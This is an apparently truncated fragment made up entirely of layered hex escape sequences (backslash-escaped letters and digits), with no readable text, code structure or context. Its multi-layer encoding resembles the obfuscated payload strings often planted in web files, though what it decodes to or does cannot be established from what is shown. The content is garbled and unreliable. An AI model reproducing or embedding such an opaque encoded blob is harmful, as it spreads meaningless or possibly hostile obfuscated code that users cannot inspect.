x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C